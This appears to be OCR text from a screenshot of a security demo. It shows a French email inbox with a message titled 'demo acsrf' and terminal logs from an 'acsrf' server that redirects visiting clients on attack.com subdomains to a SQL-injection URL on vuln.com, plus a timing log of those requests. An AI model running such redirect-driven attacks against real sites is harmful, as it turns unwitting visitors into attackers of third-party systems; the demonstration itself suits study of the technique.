 Terminal File Edit Scrollback Font Window Help
1 [1] (Charged) Mon 23 23 19 moul
Courrier entrant pour moulabar@gmail.com
Relever Écrire Adresses Déchiffrer Répondre Rép. à tous Transférer Supprimer Indésirable
Sujet Expéditeur De... -- Date
Re: Petite detente un lundi soir Kévin Szkudlapski "Vin... 20:48
Re: Petite detente un lundi soir Fabien R "Ké... 20:54
Re: Petite detente un lundi soir bydooweedoo "Ké... 20:54
demo acsrf moul@moul.fr mo... 21:22
Sujet : demo acsrf
De : moul@moul.fr
Date : 21:22
Pour : moulabar@gmail.com
Route:
Chargement du message... Non lus : 0 Total : 10341 1337
Terminal — acsrf — 104x24
<000> - 24 clients (new)
[029] < GET /685553817 HTTP/1.1
[029] < HOST: toto024.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /441360090 HTTP/1.1
[029] < HOST: toto242.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /1109706618 HTTP/1.1
[029] < HOST: toto092.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1
[029] - Disconnected
<000> - 23 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1 0.001895
http://vuln.com/sql_injection.php?uid=-1 0.001942
http://vuln.com/sql_injection.php?uid=-1 0.001910
http://vuln.com/sql_injection.php?uid=-1 0.001722
http://vuln.com/sql_injection.php?uid=-1 0.002077
http://vuln.com/sql_injection.php?uid=-1 0.001911
http://vuln.com/sql_injection.php?uid=-1 0.002057
http://vuln.com/sql_injection.php?uid=-1 0.001972
http://vuln.com/sql_injection.php?uid=-1 0.002954
http://vuln.com/sql_injection.php?uid=-1 0.002435
http://vuln.com/sql_injection.php?uid=-1 0.003112
http://vuln.com/sql_injection.php?uid=-1 0.002020
http://vuln.com/sql_injection.php?uid=-1 0.002057
http://vuln.com/sql_injection.php?uid=-1 0.001718
http://vuln.com/sql_injection.php?uid=-1 0.001995
http://vuln.com/sql_injection.php?uid=-1 0.001985
http://vuln.com/sql_injection.php?uid=-1 0.001974
http://vuln.com/sql_injection.php?uid=-1 0.001792
http://vuln.com/sql_injection.php?uid=-1 0.002017
http://vuln.com/sql_injection.php?uid=-1 0.002722
http://vuln.com/sql_injection.php?uid=-1 0.002673
http://vuln.com/sql_injection.php?uid=-1 0.001885
http://vuln.com/sql_injection.php?uid=-1 0.001710
http://vuln.com/sql_injection.php?uid=-1 0.001934
http://vuln.com/sql_injection.php?uid=-1 0.002436
http://vuln.com/sql_injection.php?uid=-1 0.021608